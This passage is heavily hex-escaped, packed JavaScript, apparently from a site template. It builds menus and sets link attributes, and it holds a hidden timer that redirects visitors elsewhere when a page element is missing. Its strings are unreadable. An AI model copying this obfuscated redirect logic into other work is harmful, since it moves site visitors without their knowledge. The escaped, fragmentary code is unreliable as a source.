5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x